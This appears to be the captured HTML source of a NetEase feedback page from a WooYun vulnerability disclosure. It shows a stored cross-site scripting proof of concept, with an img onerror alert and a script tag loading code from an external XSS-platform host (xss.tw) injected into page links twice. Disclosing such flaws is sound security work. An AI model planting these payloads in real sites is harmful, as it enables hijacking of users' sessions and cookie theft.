 39 <div class="g-mnc">
40 <div class="m-tt">
41 <a href="mq.fb?pid=3&pno=1"><img src=1 onerror="alert(/xss/)"><script src=http://xss.tw
/762>alert(1)</script>">我的问题</a> &gt; <span>正文</span>
42 </div>
43 <div class="m-ct2">
44 <h3><span class="title2">">？</span></h3>
45 <div class="m-cp">
46 <p class="fc3">网易用户：123***&nbsp;提问于&nbsp;2013-01-01</p>
47 <div style="width: 600px;">"></div>
48 </div>
49 <div class="m-line">&nbsp;</div>
50 <div class="m-cp"><p class="fc3 fs0">您的反馈将帮助我们提供更好的服务。由于反馈较多，可能无法逐一回
复。请见谅。</p></div>
51 <div class="tar lh0 fs0"><a style="margin-right: 30px;" href="comment.fb?pid=3">继续提问&gt;&gt;
</a><a href="mq.fb?pid=3&pno=1"><img src=1 onerror="alert(/xss/)"><script src=http://xss.tw/762>alert(1)
</script>">返回问题列表&gt;&gt;</a></div>
52 </div>
53 </div>
www.wooyun.org